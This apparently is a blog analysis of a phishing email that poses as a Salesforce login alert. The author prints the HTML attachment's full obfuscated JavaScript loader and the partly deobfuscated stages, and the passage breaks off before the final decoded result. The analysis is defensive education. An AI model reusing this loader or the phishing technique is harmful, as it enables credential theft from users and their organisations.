Deconstruction of Salesforce Phishing Payload
To annoy myself, for anyone living under a rock, you must have heard of phishing attacks by now.
I recently received this email in my work inbox:Phishing is the fraudulent attempt to obtain sensitive information such as usernames, passwords and credit card details by disguising as a trustworthy entity in an electronic communication.

Now if you look carefully there are several tells that this email is not legit:
- It is marked as Junk by Outlook
- The sender email address shows as sales @ reliason.com which is not in the @salesforce.com domain.
- There is a spelling mistake. Usually formal communications from large corporates like Salesforce are audited and reviewed before being implemented.
- There is an HTML attachment that you are supposed to open and read. This is not normal behaviour for account related emails, where a link would be embedded directly in the email.
That said, several things make this email seem legit:
- I do have a Salesforce account, so the email is not unexpected
- Emails of this nature are becoming more and more commonplace, i.e. warning users of new logins from unknown browsers
- The email is mostly clean and non spammy looking at first glance
- The username they provided for me is correct
So if you are in a hurry you might just double click the attachment. This is where the fun starts. I will first summarize what happens, followed by an analysis of how this is accomplished.
Once you double click the attachment the following happens:
- Your default browser loads the HTML page
- You see the familiar Salesforce login page

Salesforce Login 1 - You log in as that is what people do when they see this form
- You see your Salesforce home page and think everything is fine.
Except...
It is not. The bad guys just got your login credentials for Salesforce and can do whatever you can do in the system. Seeing that Salesforce contains a company's client information (it is a Customer Relationship Management system), this can be pretty bad. If you look closely at the URL, it shows login.salesforce.com.lisbethjacobsen.com and not login.salesforce.com. That should be your first warning.
So the obvious question is - how is this possible? Let me start with the attachment you so obligingly double clicked.
Here is the contents of that file (do not worry, everything on this page is safe to read):
<script>
var _$_5f2b=["\x7C","\x73\x70\x6C\x69\x74","\x76\x61\x72\x7C\x5F\x30\x78\x35\x32\x64\x32\x7C\x78\x36\x63\x7C\x78\x32\x30\x7C\x78\x36\x35\x7C\x78\x32\x34\x7C\x78\x33\x38\x7C\x78\x33\x64\x7C\x78\x35\x62\x7C\x78\x32\x32\x7C\x78\x35\x63\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x33\x33\x7C\x78\x36\x62\x7C\x78\x33\x37\x7C\x78\x36\x61\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x36\x39\x7C\x78\x36\x38\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x36\x31\x7C\x78\x36\x37\x7C\x78\x36\x64\x7C\x78\x32\x63\x7C\x78\x35\x64\x7C\x78\x33\x62\x7C\x78\x36\x65\x7C\x78\x33\x31\x7C\x78\x32\x38\x7C\x78\x33\x30\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x39\x7C\x78\x37\x63\x7C\x78\x37\x38\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x35\x66\x7C\x78\x34\x33\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x37\x32\x7C\x78\x36\x66\x7C\x78\x37\x34\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x35\x33\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x64\x37\x36\x37\x61\x7C\x77\x68\x69\x6C\x65\x7C\x70\x75\x73\x68\x7C\x73\x68\x69\x66\x74\x7C\x30\x78\x31\x62\x62\x7C\x5F\x30\x78\x66\x63\x62\x65\x7C\x30\x78\x30\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x76\x61\x6C\x7C\x30\x78\x32\x34\x7C\x69\x66\x7C\x30\x78\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x37\x7C\x78\x32\x62\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x30\x78\x32\x7C\x30\x78\x31\x38\x7C\x30\x78\x33\x7C\x30\x78\x34","\x30\x20\x31\x3D\x5B\x27\x5C\x32\x5C\x33\x5C\x34\x5C\x35\x5C\x36\x5C\x37\x5C\x38\x5C\x39\x5C\x61\x5C\x62\x5C\x61\x5C\x63\x5C\x61\x5C\x63\x5C\x61\x5C\x64\x5C\x61\x5C\x65\x5C\x61\x5C\x66\x5C\x61\x5C\x66\x5C\x61\x5C\x67\x5C\x61\x5C\x68\x5C\x61\x5C\x69\x5C\x61\x5C\x68\x5C\x61\x5C\x69\x5C\x61\x5C\x6A\x5C\x61\x5C\x68\x5C\x61\x5C\x6B\x5C\x61\x5C\x6C\x5C\x61\x5C\x64\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x63\x5C\x61\x5C\x6E\x5C\x61\x5C\x68\x5C\x61\x5C\x6C\x5C\x61\x5C\x6C\x5C\x61\x5C\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x63\x5C\x61\x5C\x68\x5C\x61\x5C\x70\x5C\x61\x5C\x71\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x72\x5C\x61\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6A\x5C\x61\x5C\x6B\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x62\x5C\x61\x5C\x63\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x71\x5C\x61\x5C\x64\x5C\x61\x5C\x62\x5C\x61\x5C\x64\x5C\x39\x5C\x74\x5C\x39\x5C\x61\x5C\x6C\x5C\x61\x5C\x6F\x5C\x61\x5C\x64\x5C\x61\x5C\x70\x5C\x61\x5C\x68\x5C\x61\x5C\x6E\x5C\x61\x5C\x6F\x5C\x39\x5C\x75\x5C\x76\x5C\x77\x5C\x38\x5C\x34\x5C\x35\x5C\x36\x5C\x38\x5C\x78\x5C\x75\x5C\x75\x5C\x79\x5C\x34\x5C\x35\x5C\x36\x5C\x38\x5C\x7A\x5C\x75\x5C\x47\x27\x2C\x27\x5C\x48\x5C\x48\x5C\x49\x5C\x69\x5C\x78\x5C\x48\x5C\x49\x5C\x66\x5C\x7A\x5C\x48\x5C\x49\x5C\x66\x5C\x63\x5C\x48\x5C\x49\x5C\x66\x5C\x68\x5C\x48\x5C\x49\x5C\x69\x5C\x4A\x5C\x48\x5C\x49\x5C\x68\x5C\x4B\x5C\x48\x5C\x4C\x5C\x62\x5C\x71\x5C\x66\x5C\x62\x5C\x48\x5C\x49\x5C\x69\x5C\x36\x5C\x48\x5C\x49\x5C\x68\x5C\x4A\x5C\x48\x5C\x49\x5C\x69\x5C\x4D\x5C\x48\x5C\x49\x5C\x69\x5C\x64\x5C\x48\x5C\x49\x5C\x69\x5C\x6C\x5C\x48\x5C\x4C\x5C\x48\x5C\x49\x5C\x69\x5C\x4B\x5C\x48\x5C\x49\x5C\x69\x5C\x4E\x5C\x48\x5C\x49\x5C\x69\x5C\x62\x5C\x48\x5C\x49\x5C\x69\x5C\x66\x5C\x48\x5C\x49\x5C\x69\x5C\x63\x5C\x48\x5C\x49\x5C\x64\x5C\x4F\x5C\x48\x5C\x50\x5C\x71\x5C\x51\x5C\x48\x5C\x49\x5C\x63\x5C\x4D\x5C\x48\x5C\x32\x5C\x52\x5C\x6E\x5C\x71\x5C\x53\x5C\x6A\x5C\x52\x5C\x77\x27\x2C\x27\x5C\x54\x5C\x55\x5C\x32\x5C\x6A\x5C\x53\x27\x2C\x27\x5C\x53\x5C\x52\x5C\x56\x5C\x53\x5C\x51\x5C\x6A\x5C\x77\x5C\x72\x27\x2C\x27\x5C\x51\x5C\x34\x5C\x55\x5C\x32\x5C\x71\x5C\x6E\x5C\x34\x27\x5D\x3B\x28\x57\x28\x41\x2C\x42\x29\x7B\x30\x20\x43\x3D\x57\x28\x58\x29\x7B\x59\x28\x2D\x2D\x58\x29\x7B\x41\x5B\x27\x5A\x27\x5D\x28\x41\x5B\x27\x31\x30\x27\x5D\x28\x29\x29\x3B\x7D\x7D\x3B\x43\x28\x2B\x2B\x42\x29\x3B\x7D\x28\x31\x2C\x31\x31\x29\x29\x3B\x30\x20\x31\x32\x3D\x57\x28\x41\x2C\x42\x29\x7B\x41\x3D\x41\x2D\x31\x33\x3B\x30\x20\x43\x3D\x31\x5B\x41\x5D\x3B\x31\x34\x20\x43\x3B\x7D\x3B\x31\x35\x28\x57\x28\x41\x2C\x42\x2C\x43\x2C\x44\x2C\x45\x2C\x46\x29\x7B\x45\x3D\x57\x28\x43\x29\x7B\x31\x34\x20\x43\x5B\x31\x32\x28\x27\x31\x33\x27\x29\x5D\x28\x31\x36\x29\x3B\x7D\x3B\x31\x37\x28\x21\x27\x27\x5B\x31\x32\x28\x27\x31\x38\x27\x29\x5D\x28\x2F\x5E\x2F\x2C\x31\x39\x29\x29\x7B\x59\x28\x43\x2D\x2D\x29\x7B\x46\x5B\x43\x5B\x31\x32\x28\x27\x31\x33\x27\x29\x5D\x28\x42\x29\x5D\x3D\x44\x5B\x43\x5D\x7C\x7C\x43\x5B\x27\x5C\x53\x5C\x52\x5C\x56\x5C\x53\x5C\x51\x5C\x6A\x5C\x77\x5C\x72\x27\x5D\x28\x42\x29\x3B\x7D\x44\x3D\x5B\x57\x28\x45\x29\x7B\x31\x34\x20\x46\x5B\x45\x5D\x3B\x7D\x5D\x3B\x45\x3D\x57\x28\x29\x7B\x31\x34\x27\x5C\x61\x5C\x31\x61\x5C\x31\x62\x27\x3B\x7D\x3B\x43\x3D\x31\x38\x3B\x7D\x3B\x59\x28\x43\x2D\x2D\x29\x7B\x31\x37\x28\x44\x5B\x43\x5D\x29\x7B\x41\x3D\x41\x5B\x31\x32\x28\x27\x31\x38\x27\x29\x5D\x28\x31\x63\x20\x31\x64\x28\x27\x5C\x61\x5C\x70\x27\x2B\x45\x28\x43\x29\x2B\x27\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x72\x27\x29\x2C\x44\x5B\x43\x5D\x29\x3B\x7D\x7D\x31\x34\x20\x41\x3B\x7D\x28\x31\x32\x28\x27\x31\x65\x27\x29\x2C\x31\x66\x2C\x31\x66\x2C\x31\x32\x28\x27\x31\x67\x27\x29\x5B\x31\x32\x28\x27\x31\x68\x27\x29\x5D\x28\x27\x5C\x48\x27\x29\x2C\x31\x33\x2C\x7B\x7D\x29\x29\x3B","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x6C\x65\x6E\x67\x74\x68","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xCD66,_0xCC8A,_0xCCF8){function _0xCD9D(_0xCD2F){return (_0xCD2F< 62?_$_5f2b[4]:_0xCD9D(parseInt(_0xCD2F/ 62)))+ ((_0xCD2F= _0xCD2F% 62)> 35?String[_$_5f2b[5]](_0xCD2F+ 29):_0xCD2F[_$_5f2b[6]](36))}for(var _0xCD2F=0;_0xCD2F< _0xCD66[_$_5f2b[7]];_0xCD2F++){_0xCCF8[_0xCD9D(_0xCD2F)]= _0xCD66[_0xCD2F]};function _0xCCC1(_0xCDD4){return _0xCCF8[_0xCDD4]?_0xCCF8[_0xCDD4]:_0xCDD4}return _0xCC8A[_$_5f2b[8]](/\b\w+\b/g,_0xCCC1)}(_$_5f2b[2][_$_5f2b[1]](_$_5f2b[0]),_$_5f2b[3],{}))
</script>
Now this does look like gibberish to the average user. It is called obfuscated JavaScript code. It is programming code that is part of the web that has been scrambled in such a way that it is hard to figure out what it does, hence easily bypassing anti virus and anti malware checks. But that will not deter a computer programmer from poking at it with a keyboard.
So looking at the above code, I change it to:
<script> var _$_5f2b = ["\x7C", "\x73\x70\x6C\x69\x74", "\x76\x61\x72\x7C\x5F\x30\x78\x35\x32\x64\x32\x7C\x78\x36\x63\x7C\x78\x32\x30\x7C\x78\x36\x35\x7C\x78\x32\x34\x7C\x78\x33\x38\x7C\x78\x33\x64\x7C\x78\x35\x62\x7C\x78\x32\x32\x7C\x78\x35\x63\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x33\x33\x7C\x78\x36\x62\x7C\x78\x33\x37\x7C\x78\x36\x61\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x36\x39\x7C\x78\x36\x38\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x36\x31\x7C\x78\x36\x37\x7C\x78\x36\x64\x7C\x78\x32\x63\x7C\x78\x35\x64\x7C\x78\x33\x62\x7C\x78\x36\x65\x7C\x78\x33\x31\x7C\x78\x32\x38\x7C\x78\x33\x30\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x39\x7C\x78\x37\x63\x7C\x78\x37\x38\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x35\x66\x7C\x78\x34\x33\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x37\x32\x7C\x78\x36\x66\x7C\x78\x37\x34\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x35\x33\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x64\x37\x36\x37\x61\x7C\x77\x68\x69\x6C\x65\x7C\x70\x75\x73\x68\x7C\x73\x68\x69\x66\x74\x7C\x30\x78\x31\x62\x62\x7C\x5F\x30\x78\x66\x63\x62\x65\x7C\x30\x78\x30\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x76\x61\x6C\x7C\x30\x78\x32\x34\x7C\x69\x66\x7C\x30\x78\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x37\x7C\x78\x32\x62\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x30\x78\x32\x7C\x30\x78\x31\x38\x7C\x30\x78\x33\x7C\x30\x78\x34", "\x30\x20\x31\x3D\x5B\x27\x5C\x32\x5C\x33\x5C\x34\x5C\x35\x5C\x36\x5C\x37\x5C\x38\x5C\x39\x5C\x61\x5C\x62\x5C\x61\x5C\x63\x5C\x61\x5C\x63\x5C\x61\x5C\x64\x5C\x61\x5C\x65\x5C\x61\x5C\x66\x5C\x61\x5C\x66\x5C\x61\x5C\x67\x5C\x61\x5C\x68\x5C\x61\x5C\x69\x5C\x61\x5C\x68\x5C\x61\x5C\x69\x5C\x61\x5C\x6A\x5C\x61\x5C\x68\x5C\x61\x5C\x6B\x5C\x61\x5C\x6C\x5C\x61\x5C\x64\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x63\x5C\x61\x5C\x6E\x5C\x61\x5C\x68\x5C\x61\x5C\x6C\x5C\x61\x5C\x6C\x5C\x61\x5C\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x63\x5C\x61\x5C\x68\x5C\x61\x5C\x70\x5C\x61\x5C\x71\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x72\x5C\x61\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6A\x5C\x61\x5C\x6B\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x62\x5C\x61\x5C\x63\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x71\x5C\x61\x5C\x64\x5C\x61\x5C\x62\x5C\x61\x5C\x64\x5C\x39\x5C\x74\x5C\x39\x5C\x61\x5C\x6C\x5C\x61\x5C\x6F\x5C\x61\x5C\x64\x5C\x61\x5C\x70\x5C\x61\x5C\x68\x5C\x61\x5C\x6E\x5C\x61\x5C\x6F\x5C\x39\x5C\x75\x5C\x76\x5C\x77\x5C\x38\x5C\x34\x5C\x35\x5C\x36\x5C\x38\x5C\x78\x5C\x75\x5C\x75\x5C\x79\x5C\x34\x5C\x35\x5C\x36\x5C\x38\x5C\x7A\x5C\x75\x5C\x47\x27\x2C\x27\x5C\x48\x5C\x48\x5C\x49\x5C\x69\x5C\x78\x5C\x48\x5C\x49\x5C\x66\x5C\x7A\x5C\x48\x5C\x49\x5C\x66\x5C\x63\x5C\x48\x5C\x49\x5C\x66\x5C\x68\x5C\x48\x5C\x49\x5C\x69\x5C\x4A\x5C\x48\x5C\x49\x5C\x68\x5C\x4B\x5C\x48\x5C\x4C\x5C\x62\x5C\x71\x5C\x66\x5C\x62\x5C\x48\x5C\x49\x5C\x69\x5C\x36\x5C\x48\x5C\x49\x5C\x68\x5C\x4A\x5C\x48\x5C\x49\x5C\x69\x5C\x4D\x5C\x48\x5C\x49\x5C\x69\x5C\x64\x5C\x48\x5C\x49\x5C\x69\x5C\x6C\x5C\x48\x5C\x4C\x5C\x48\x5C\x49\x5C\x69\x5C\x4B\x5C\x48\x5C\x49\x5C\x69\x5C\x4E\x5C\x48\x5C\x49\x5C\x69\x5C\x62\x5C\x48\x5C\x49\x5C\x69\x5C\x66\x5C\x48\x5C\x49\x5C\x69\x5C\x63\x5C\x48\x5C\x49\x5C\x64\x5C\x4F\x5C\x48\x5C\x50\x5C\x71\x5C\x51\x5C\x48\x5C\x49\x5C\x63\x5C\x4D\x5C\x48\x5C\x32\x5C\x52\x5C\x6E\x5C\x71\x5C\x53\x5C\x6A\x5C\x52\x5C\x77\x27\x2C\x27\x5C\x54\x5C\x55\x5C\x32\x5C\x6A\x5C\x53\x27\x2C\x27\x5C\x53\x5C\x52\x5C\x56\x5C\x53\x5C\x51\x5C\x6A\x5C\x77\x5C\x72\x27\x2C\x27\x5C\x51\x5C\x34\x5C\x55\x5C\x32\x5C\x71\x5C\x6E\x5C\x34\x27\x5D\x3B\x28\x57\x28\x41\x2C\x42\x29\x7B\x30\x20\x43\x3D\x57\x28\x58\x29\x7B\x59\x28\x2D\x2D\x58\x29\x7B\x41\x5B\x27\x5A\x27\x5D\x28\x41\x5B\x27\x31\x30\x27\x5D\x28\x29\x29\x3B\x7D\x7D\x3B\x43\x28\x2B\x2B\x42\x29\x3B\x7D\x28\x31\x2C\x31\x31\x29\x29\x3B\x30\x20\x31\x32\x3D\x57\x28\x41\x2C\x42\x29\x7B\x41\x3D\x41\x2D\x31\x33\x3B\x30\x20\x43\x3D\x31\x5B\x41\x5D\x3B\x31\x34\x20\x43\x3B\x7D\x3B\x31\x35\x28\x57\x28\x41\x2C\x42\x2C\x43\x2C\x44\x2C\x45\x2C\x46\x29\x7B\x45\x3D\x57\x28\x43\x29\x7B\x31\x34\x20\x43\x5B\x31\x32\x28\x27\x31\x33\x27\x29\x5D\x28\x31\x36\x29\x3B\x7D\x3B\x31\x37\x28\x21\x27\x27\x5B\x31\x32\x28\x27\x31\x38\x27\x29\x5D\x28\x2F\x5E\x2F\x2C\x31\x39\x29\x29\x7B\x59\x28\x43\x2D\x2D\x29\x7B\x46\x5B\x43\x5B\x31\x32\x28\x27\x31\x33\x27\x29\x5D\x28\x42\x29\x5D\x3D\x44\x5B\x43\x5D\x7C\x7C\x43\x5B\x27\x5C\x53\x5C\x52\x5C\x56\x5C\x53\x5C\x51\x5C\x6A\x5C\x77\x5C\x72\x27\x5D\x28\x42\x29\x3B\x7D\x44\x3D\x5B\x57\x28\x45\x29\x7B\x31\x34\x20\x46\x5B\x45\x5D\x3B\x7D\x5D\x3B\x45\x3D\x57\x28\x29\x7B\x31\x34\x27\x5C\x61\x5C\x31\x61\x5C\x31\x62\x27\x3B\x7D\x3B\x43\x3D\x31\x38\x3B\x7D\x3B\x59\x28\x43\x2D\x2D\x29\x7B\x31\x37\x28\x44\x5B\x43\x5D\x29\x7B\x41\x3D\x41\x5B\x31\x32\x28\x27\x31\x38\x27\x29\x5D\x28\x31\x63\x20\x31\x64\x28\x27\x5C\x61\x5C\x70\x27\x2B\x45\x28\x43\x29\x2B\x27\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x72\x27\x29\x2C\x44\x5B\x43\x5D\x29\x3B\x7D\x7D\x31\x34\x20\x41\x3B\x7D\x28\x31\x32\x28\x27\x31\x65\x27\x29\x2C\x31\x66\x2C\x31\x66\x2C\x31\x32\x28\x27\x31\x67\x27\x29\x5B\x31\x32\x28\x27\x31\x68\x27\x29\x5D\x28\x27\x5C\x48\x27\x29\x2C\x31\x33\x2C\x7B\x7D\x29\x29\x3B", "", "\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65", "\x74\x6F\x53\x74\x72\x69\x6E\x67", "\x6C\x65\x6E\x67\x74\x68", "\x72\x65\x70\x6C\x61\x63\x65"];
var xx = function(_0xCD66, _0xCC8A, _0xCCF8) {
function _0xCD9D(_0xCD2F) {
return (_0xCD2F < 62 ? _$_5f2b[4] : _0xCD9D(parseInt(_0xCD2F / 62))) + ((_0xCD2F = _0xCD2F % 62) > 35 ? String[_$_5f2b[5]](_0xCD2F + 29) : _0xCD2F[_$_5f2b[6]](36))
}
for (var _0xCD2F = 0; _0xCD2F < _0xCD66[_$_5f2b[7]]; _0xCD2F++) {
_0xCCF8[_0xCD9D(_0xCD2F)] = _0xCD66[_0xCD2F]
};
function _0xCCC1(_0xCDD4) {
return _0xCCF8[_0xCDD4] ? _0xCCF8[_0xCDD4] : _0xCDD4
}
return _0xCC8A[_$_5f2b[8]](/\b\w+\b/g, _0xCCC1)
}(_$_5f2b[2][_$_5f2b[1]](_$_5f2b[0]), _$_5f2b[3], {});
console.log(xx);
</script>
I basically replaced the eval() call with a variable capturing the function. I then output its result to the console and use my browser's debug console to retrieve the value. This code basically contains a program stored as hex encoded data in a local variable, and it uses some decoding logic to produce another program:
<script>
var _0x52d2=['\x6c\x20\x65\x24\x38\x3d\x5b\x22\x5c\x39\x5c\x34\x5c\x34\x5c\x33\x5c\x6b\x5c\x37\x5c\x37\x5c\x6a\x5c\x32\x5c\x36\x5c\x32\x5c\x36\x5c\x69\x5c\x32\x5c\x68\x5c\x35\x5c\x33\x5c\x66\x5c\x35\x5c\x34\x5c\x63\x5c\x32\x5c\x35\x5c\x35\x5c\x64\x5c\x36\x5c\x34\x5c\x32\x5c\x62\x5c\x61\x5c\x63\x5c\x66\x5c\x67\x5c\x37\x5c\x6d\x5c\x66\x5c\x69\x5c\x68\x5c\x36\x5c\x61\x5c\x39\x5c\x34\x5c\x67\x5c\x62\x5c\x61\x5c\x33\x5c\x39\x5c\x33\x22\x2c\x22\x5c\x35\x5c\x64\x5c\x33\x5c\x62\x5c\x32\x5c\x63\x5c\x64\x22\x5d\x3b\x6e\x5b\x65\x24\x38\x5b\x31\x5d\x5d\x28\x65\x24\x38\x5b\x30\x5d\x29','\x7c\x7c\x78\x36\x31\x7c\x78\x37\x30\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x5f\x39\x61\x37\x39\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x36\x43\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x5f\x7c\x78\x36\x46\x7c\x78\x36\x44\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x33\x41\x7c\x76\x61\x72\x7c\x78\x34\x43\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x73\x70\x6c\x69\x74','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x72\x65\x70\x6c\x61\x63\x65'];(function(A,B){var C=function(_0x2d767a){while(--_0x2d767a){A['push'](A['shift']());}};C(++B);}(_0x52d2,0x1bb));var _0xfcbe=function(A,B){A=A-0x0;var C=_0x52d2[A];return C;};eval(function(A,B,C,D,E,F){E=function(C){return C[_0xfcbe('0x0')](0x24);};if(!''[_0xfcbe('0x1')](/^/,String)){while(C--){F[C[_0xfcbe('0x0')](B)]=D[C]||C['\x74\x6f\x53\x74\x72\x69\x6e\x67'](B);}D=[function(E){return F[E];}];E=function(){return'\x5c\x77\x2b';};C=0x1;};while(C--){if(D[C]){A=A[_0xfcbe('0x1')](new RegExp('\x5c\x62'+E(C)+'\x5c\x62','\x67'),D[C]);}}return A;}(_0xfcbe('0x2'),0x18,0x18,_0xfcbe('0x3')[_0xfcbe('0x4')]('\x7c'),0x0,{}));
</script>
So we do the same with this new program, we replace the eval() call with a variable capturing the generated code (reformatted for clarity):
<script>
var _0x52d2 = ['\x6c\x20\x65\x24\x38\x3d\x5b\x22\x5c\x39\x5c\x34\x5c\x34\x5c\x33\x5c\x6b\x5c\x37\x5c\x37\x5c\x6a\x5c\x32\x5c\x36\x5c\x32\x5c\x36\x5c\x69\x5c\x32\x5c\x68\x5c\x35\x5c\x33\x5c\x66\x5c\x35\x5c\x34\x5c\x63\x5c\x32\x5c\x35\x5c\x35\x5c\x64\x5c\x36\x5c\x34\x5c\x32\x5c\x62\x5c\x61\x5c\x63\x5c\x66\x5c\x67\x5c\x37\x5c\x6d\x5c\x66\x5c\x69\x5c\x68\x5c\x36\x5c\x61\x5c\x39\x5c\x34\x5c\x67\x5c\x62\x5c\x61\x5c\x33\x5c\x39\x5c\x33\x22\x2c\x22\x5c\x35\x5c\x64\x5c\x33\x5c\x62\x5c\x32\x5c\x63\x5c\x64\x22\x5d\x3b\x6e\x5b\x65\x24\x38\x5b\x31\x5d\x5d\x28\x65\x24\x38\x5b\x30\x5d\x29', '\x7c\x7c\x78\x36\x31\x7c\x78\x37\x30\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x5f\x39\x61\x37\x39\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x36\x43\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x5f\x7c\x78\x36\x46\x7c\x78\x36\x44\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x33\x41\x7c\x76\x61\x72\x7c\x78\x34\x43\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e', '\x73\x70\x6c\x69\x74', 